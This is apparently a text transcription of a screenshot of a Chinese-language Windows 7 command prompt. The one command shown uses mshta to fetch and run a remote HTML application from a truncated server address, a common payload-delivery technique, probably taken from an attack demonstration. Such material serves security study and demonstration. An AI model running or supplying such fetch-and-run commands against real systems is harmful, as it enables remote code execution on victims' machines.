 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\C0cho>mshta http://12 :80/a
C:\Users\C0cho>_